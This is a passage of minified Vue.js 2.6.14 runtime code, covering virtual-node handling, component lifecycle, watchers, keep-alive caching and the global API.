e)i(t[c])&&r((f=et(c)).name,e[c],f.capture)}function er(t,e,n){t instanceof ty&&(t=t.data.hook||(t.data.hook={}));var r,s=t[e];function c(){n.apply(this,arguments),y(r.fns,c)}i(s)?r=ee([c]):a(s.fns)&&o(s.merged)?(r=s).fns.push(c):r=ee([s,c]),r.merged=!0,t[e]=r}function ei(t,e,n,r,i){if(a(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ea(t){return s(t)?[t_(t)]:Array.isArray(t)?es(t):void 0}function eo(t){return a(t)&&a(t.text)&&!1===t.isComment}function es(t,e){var n,r,c,l,u=[];for(n=0;n<t.length;n++)i(r=t[n])||"boolean"==typeof r||(l=u[c=u.length-1],Array.isArray(r)?r.length>0&&(eo((r=es(r,(e||"")+"_"+n))[0])&&eo(l)&&(u[c]=t_(l.text+r[0].text),r.shift()),u.push.apply(u,r)):s(r)?eo(l)?u[c]=t_(l.text+r):""!==r&&u.push(t_(r)):eo(r)&&eo(l)?u[c]=t_(l.text+r.text):(o(t._isVList)&&a(r.tag)&&i(r.key)&&a(e)&&(r.key="__vlist"+e+"_"+n+"__"),u.push(r)));return u}function ec(t,e){if(t){for(var n=Object.create(null),r=tf?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=t[a].from,s=e;s;){if(s._provided&&b(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s&&"default"in t[a]){var c=t[a].default;n[a]="function"==typeof c?c.call(e):c}}}return n}}function el(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,(a.context===e||a.fnContext===e)&&o&&null!=o.slot){var s=o.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}else(n.default||(n.default=[])).push(a)}for(var l in n)n[l].every(eu)&&delete n[l];return n}function eu(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ef(t){return t.isComment&&t.asyncFactory}function ed(t,e,n){var i,a=Object.keys(e).length>0,o=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&n&&n!==r&&s===n.$key&&!a&&!n.$hasNormal)return n;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ep(e,c,t[c]))}else i={};for(var l in e)l in i||(i[l]=ev(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),z(i,"$stable",o),z(i,"$key",s),z(i,"$hasNormal",a),i}function ep(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ea(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!ef(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ev(t,e){return function(){return t[e]}}function eh(t,e){var n,r,i,o,s;if(Array.isArray(t)||"string"==typeof t)for(n=Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(c(t)){if(tf&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),u=l.next();!u.done;)n.push(e(u.value,n.length)),u=l.next()}else for(n=Array((o=Object.keys(t)).length),r=0,i=o.length;r<i;r++)s=o[r],n[r]=e(t[s],s,r)}return a(n)||(n=[]),n._isVList=!0,n}function em(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=E(E({},r),n)),i=a(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function eg(t){return tR(this.$options,"filters",t)||N}function ey(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function e$(t,e,n,r,i){var a=B.keyCodes[e]||n;return i&&r&&!B.keyCodes[e]?ey(i,r):a?ey(a,t):r?T(r)!==e:void 0===t}function e8(t,e,n,r,i){if(n&&c(n)){Array.isArray(n)&&(n=P(n));var a,o=function(o){if("class"===o||"style"===o||g(o))a=t;else{var s=t.attrs&&t.attrs.type;a=r||B.mustUseProp(e,s,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(o),l=T(o);c in a||l in a||(a[o]=n[o],i&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var s in n)o(s)}return t}function e_(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||eC(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function eb(t,e,n){return eC(t,"__once__"+e+(n?"_"+n:""),!0),t}function eC(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&ew(t[r],e+"_"+r,n);else ew(t,e,n)}function ew(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ex(t,e){if(e&&u(e)){var n=t.on=t.on?E({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}return t}function e9(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?e9(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function ek(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function eA(t,e){return"string"==typeof t?e+t:t}function eT(t){t._o=eb,t._n=v,t._s=p,t._l=eh,t._t=em,t._q=R,t._i=M,t._m=e_,t._f=eg,t._k=e$,t._b=e8,t._v=t_,t._e=t8,t._u=e9,t._g=ex,t._d=ek,t._p=eA}function eS(t,e,n,i,a){var s,c=this,l=a.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=o(l._compiled),f=!u;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=ec(l.inject,i),this.slots=function(){return c.$slots||ed(t.scopedSlots,c.$slots=el(n,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ed(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=ed(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var a=eO(s,t,e,n,r,f);return a&&!Array.isArray(a)&&(a.fnScopeId=l._scopeId,a.fnContext=i),a}:this._c=function(t,e,n,r){return eO(s,t,e,n,r,f)}}function eL(t,e,n,r,i){var a=tb(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function eE(t,e){for(var n in e)t[x(n)]=e[n]}eT(eS.prototype);var e0={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n,r,i,o,s=t;e0.prepatch(s,s)}else(t.componentInstance=(n=t,r=e5,i={_isComponent:!0,_parentVnode:n,parent:r},a(o=n.data.inlineTemplate)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,a){var o=i.data.scopedSlots,s=t.$scopedSlots,c=!!(o&&!o.$stable||s!==r&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),l=!!(a||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=a,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){tk(!1);for(var u=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=t.$options.props;u[p]=t3(p,v,e,t)}tk(!0),t.$options.propsData=e}n=n||r;var h=t.$options._parentListeners;t.$options._parentListeners=n,ej(t,n,h),l&&(t.$slots=el(a,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,eU(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,ez.push(e)):eH(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?eB(e,!0):e.$destroy())}},e1=Object.keys(e0);function eP(t,e,n,s,l){if(!i(t)){var u=n.$options._base;if(c(t)&&(t=u.extend(t)),"function"==typeof t){if(i(t.cid)&&void 0===(t=function(t,e){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=e4;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},p=I(function(n){t.resolved=eR(n,e),s?r.length=0:f(!0)}),v=I(function(e){a(t.errorComp)&&(t.error=!0,f(!0))}),h=t(p,v);return c(h)&&(d(h)?i(t.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),a(h.error)&&(t.errorComp=eR(h.error,e)),a(h.loading)&&(t.loadingComp=eR(h.loading,e),0===h.delay?t.loading=!0:l=setTimeout(function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},h.delay||200)),a(h.timeout)&&(u=setTimeout(function(){u=null,i(t.resolved)&&v(null)},h.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(S=t,u)))return f=S,p=e,v=n,h=s,m=l,(g=t8()).asyncFactory=f,g.asyncMeta={data:p,context:v,children:h,tag:m},g;e=e||{},nl(t),a(e.model)&&(_=t.options,b=e,C=_.model&&_.model.prop||"value",w=_.model&&_.model.event||"input",(b.attrs||(b.attrs={}))[C]=b.model.value,k=(x=b.on||(b.on={}))[w],A=b.model.callback,a(k)?(Array.isArray(k)?-1===k.indexOf(A):k!==A)&&(x[w]=[A].concat(k)):x[w]=A);var f,p,v,h,m,g,_,b,C,w,x,k,A,S,L=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},s=t.attrs,c=t.props;if(a(s)||a(c))for(var l in r){var u=T(l);ei(o,c,l,u,!0)||ei(o,s,l,u,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,i,o){var s=t.options,c={},l=s.props;if(a(l))for(var u in l)c[u]=t3(u,l,e||r);else a(n.attrs)&&eE(c,n.attrs),a(n.props)&&eE(c,n.props);var f=new eS(n,c,o,i,t),d=s.render.call(null,f._c,f);if(d instanceof ty)return eL(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ea(d)||[],v=Array(p.length),h=0;h<p.length;h++)v[h]=eL(p[h],n,f.parent,s);return v}}(t,L,e,n,s);var E=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var P=e.slot;e={},P&&(e.slot=P)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<e1.length;n++){var r=e1[n],i=e[r],a=e0[r];i===a||i&&i._merged||(e[r]=i?eD(a,i):a)}}(e);var D=t.options.name||l;return new ty("vue-component-"+t.cid+(D?"-"+D:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:L,listeners:E,tag:l,children:s},S)}}}function eD(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function eO(t,e,n,r,i,l){var u,f,d,p,v,h,m,g,y;return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),o(l)&&(i=2),u=t,f=e,d=n,p=r,v=i,a(d)&&a(d.__ob__)||(a(d)&&a(d.is)&&(f=d.is),!f)?t8():((Array.isArray(p)&&"function"==typeof p[0]&&((d=d||{}).scopedSlots={default:p[0]},p.length=0),2===v?p=ea(p):1===v&&(p=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(p)),"string"==typeof f)?(m=u.$vnode&&u.$vnode.ns||B.getTagNamespace(f),h=B.isReservedTag(f)?new ty(B.parsePlatformTagName(f),d,p,void 0,void 0,u):d&&d.pre||!a(g=tR(u.$options,"components",f))?new ty(f,d,p,void 0,void 0,u):eP(g,d,u,p,f)):h=eP(f,d,u,p),Array.isArray(h)?h:a(h)?(a(m)&&eN(h,m),a(d)&&(c((y=d).style)&&tY(y.style),c(y.class)&&tY(y.class)),h):t8())}function eN(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),a(t.children))for(var r=0,s=t.children.length;r<s;r++){var c=t.children[r];a(c.tag)&&(i(c.ns)||o(n)&&"svg"!==c.tag)&&eN(c,e,n)}}var e2,e4=null;function eR(t,e){return(t.__esModule||tf&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function e3(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||ef(n)))return n}}function eM(t,e){e2.$on(t,e)}function eI(t,e){e2.$off(t,e)}function eF(t,e){var n=e2;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function ej(t,e,n){e2=t,en(e,n||{},eM,eI,eF,t),e2=void 0}var e5=null;function e6(t){var e=e5;return e5=t,function(){e5=e}}function e7(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function eH(t,e){if(e){if(t._directInactive=!1,e7(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)eH(t.$children[n]);eU(t,"activated")}}function eB(t,e){if(!(e&&(t._directInactive=!0,e7(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)eB(t.$children[n]);eU(t,"deactivated")}}function eU(t,e){tm();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)t6(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),tg()}var eq=[],ez=[],eV={},eK=!1,eG=!1,eW=0,eJ=0,eZ=Date.now;if(W&&!Y){var eX=window.performance;eX&&"function"==typeof eX.now&&eZ()>document.createEvent("Event").timeStamp&&(eZ=function(){return eX.now()})}function eY(){for(eJ=eZ(),eG=!0,eq.sort(function(t,e){return t.id-e.id}),eW=0;eW<eq.length;eW++)(t=eq[eW]).before&&t.before(),eV[e=t.id]=null,t.run();var t,e,n=ez.slice(),r=eq.slice();eW=eq.length=ez.length=0,eV={},eK=eG=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,eH(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&eU(r,"updated")}}(r),tc&&B.devtools&&tc.emit("flush")}var eQ=0,nt=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++eQ,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new tu,this.newDepIds=new tu,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!K.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()};nt.prototype.get=function(){tm(this);var t,e=this.vm;try{t=this.getter.call(e,e)}catch(n){if(!this.user)throw n;t5(n,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&tY(t),tg(),this.cleanupDeps()}return t},nt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},nt.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},nt.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==eV[e]){if(eV[e]=!0,eG){for(var n=eq.length-1;n>eW&&eq[n].id>t.id;)n--;eq.splice(n+1,0,t)}else eq.push(t);eK||(eK=!0,tZ(eY))}}(this)},nt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';t6(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},nt.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},nt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},nt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var ne={enumerable:!0,configurable:!0,get:D,set:D};function nn(t,e,n){ne.get=function(){return this[e][n]},ne.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ne)}var nr={lazy:!0};function ni(t,e,n){var r=!ts();"function"==typeof n?(ne.get=r?na(e):no(n),ne.set=D):(ne.get=n.get?r&&!1!==n.cache?na(e):no(n.get):D,ne.set=n.set||D),Object.defineProperty(t,e,ne)}function na(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),tv.target&&e.depend(),e.value}}function no(t){return function(){return t.call(this,this)}}function ns(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var nc=0;function nl(t){var e=t.options;if(t.super){var n=nl(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&E(t.extendOptions,r),(e=t.options=t4(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function nu(t){this._init(t)}function nf(t){return t&&(t.Ctor.options.name||t.tag)}function nd(t,e){var n;return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e))}function np(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var o=n[a];if(o){var s=o.name;s&&!e(s)&&nv(n,a,r,i)}}}function nv(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}nu.prototype._init=function(t){var e,n,i,a,o,s,c,l,f,d,p,v,h,m,g,y,_,C,w=this;w._uid=nc++,w._isVue=!0,t&&t._isComponent?(e=w,n=t,i=e.$options=Object.create(e.constructor.options),a=n._parentVnode,i.parent=n.parent,i._parentVnode=a,o=a.componentOptions,i.propsData=o.propsData,i._parentListeners=o.listeners,i._renderChildren=o.children,i._componentTag=o.tag,n.render&&(i.render=n.render,i.staticRenderFns=n.staticRenderFns)):w.$options=t4(nl(w.constructor),t||{},w),w._renderProxy=w,w._self=w,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(w),(s=w)._events=Object.create(null),s._hasHookEvent=!1,(c=s.$options._parentListeners)&&ej(s,c),(l=w)._vnode=null,l._staticTrees=null,f=l.$options,p=(d=l.$vnode=f._parentVnode)&&d.context,l.$slots=el(f._renderChildren,p),l.$scopedSlots=r,l._c=function(t,e,n,r){return eO(l,t,e,n,r,!1)},l.$createElement=function(t,e,n,r){return eO(l,t,e,n,r,!0)},tS(l,"$attrs",(v=d&&d.data)&&v.attrs||r,null,!0),tS(l,"$listeners",f._parentListeners||r,null,!0),eU(w,"beforeCreate"),(m=ec((h=w).$options.inject,h))&&(tk(!1),Object.keys(m).forEach(function(t){tS(h,t,m[t])}),tk(!0)),(g=w)._watchers=[],(y=g.$options).props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];for(var a in t.$parent&&tk(!1),e)(function(a){i.push(a);var o=t3(a,e,n,t);tS(r,a,o),a in t||nn(t,"_props",a)})(a);tk(!0)}(g,y.props),y.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof e[n]?D:S(e[n],t)}(g,y.methods),y.data?function(t){var e=t.$options.data;u(e=t._data="function"==typeof e?function(t,e){tm();try{return t.call(e,e)}catch(n){return t5(n,e,"data()"),{}}finally{tg()}}(e,t):e||{})||(e={});for(var n=Object.keys(e),r=t.$options.props,i=(t.$options.methods,n.length);i--;){var a=n[i];r&&b(r,a)||q(a)||nn(t,"_data",a)}tT(e,!0)}(g):tT(g._data={},!0),y.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ts();for(var i in e){var a=e[i],o="function"==typeof a?a:a.get;r||(n[i]=new nt(t,o||D,D,nr)),i in t||ni(t,i,a)}}(g,y.computed),y.watch&&y.watch!==tr&&function(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)ns(t,n,r[i]);else ns(t,n,r)}}(g,y.watch),(C=(_=w).$options.provide)&&(_._provided="function"==typeof C?C.call(_):C),eU(w,"created"),w.$options.el&&w.$mount(w.$options.el)},function(t){Object.defineProperty(t.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(t.prototype,"$props",{get:function(){return this._props}}),t.prototype.$set=tL,t.prototype.$delete=tE,t.prototype.$watch=function(t,e,n){if(u(e))return ns(this,t,e,n);(n=n||{}).user=!0;var r=new nt(this,t,e,n);if(n.immediate){var i='callback for immediate watcher "'+r.expression+'"';tm(),t6(e,this,[r.value],this,i),tg()}return function(){r.teardown()}}}(nu),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var i=0,a=t.length;i<a;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;for(var s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?L(e):e;for(var n=L(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)t6(e[i],this,n,this,r)}return this}}(nu),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=e6(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){eU(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),eU(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(nu),function(t){eT(t.prototype),t.prototype.$nextTick=function(t){return tZ(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=ed(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{e4=e,t=r.call(e._renderProxy,e.$createElement)}catch(a){t5(a,e,"render"),t=e._vnode}finally{e4=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ty||(t=t8()),t.parent=i,t}}(nu);var nh,nm,ng=[String,RegExp,Array],ny={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:ng,exclude:ng,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,a=n.componentInstance,o=n.componentOptions;t[r]={name:nf(o),tag:i,componentInstance:a},e.push(r),this.max&&e.length>parseInt(this.max)&&nv(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)nv(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){np(t,function(t){return nd(e,t)})}),this.$watch("exclude",function(e){np(t,function(t){return!nd(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=e3(t),n=e&&e.componentOptions;if(n){var r=nf(n),i=this.include,a=this.exclude;if(i&&(!r||!nd(i,r))||a&&r&&nd(a,r))return e;var o=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[c]?(e.componentInstance=o[c].componentInstance,y(s,c),s.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};(function(t){var e,n,r;Object.defineProperty(t,"config",{get:function(){return B}}),t.util={warn:td,extend:E,mergeOptions:t4,defineReactive:tS},t.set=tL,t.delete=tE,t.nextTick=tZ,t.observable=function(t){return tT(t),t},t.options=Object.create(null),j.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,E(t.options.components,ny),t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=L(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this},t.mixin=function(t){return this.options=t4(this.options,t),this},(e=t).cid=0,n=1,e.extend=function(t){t=t||{};var e=this,r=e.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||e.options.name,o=function(t){this._init(t)};return(o.prototype=Object.create(e.prototype)).constructor=o,o.cid=n++,o.options=t4(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)nn(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)ni(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,j.forEach(function(t){o[t]=e[t]}),a&&(o.options.components[a]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=E({},o.options),i[r]=o,o},r=t,j.forEach(function(t){r[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})})(nu),Object.defineProperty(nu.prototype,"$isServer",{get:ts}),Object.defineProperty(nu.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(nu,"FunctionalRenderContext",{value:eS}),nu.version="2.6.14";var n$=h("style,class"),n8=h("input,textarea,option,select,progress"),n_=function(t,e,n){return"value"===n&&n8(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},nb=h("contenteditable,draggable,spellcheck"),nC=h("events,caret,typing,plaintext-only"),nw=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),nx="http://www.w3.org/1999/xlink",n9=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},nk=function(t){return n9(t)?t.slice(6,t.length):""},nA=function(t){return null==t||!1===t};function nT(t,e){return{staticClass:nS(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function nS(t,e){return t?e?t+" "+e:t:e||""}function nL(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=nL(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var 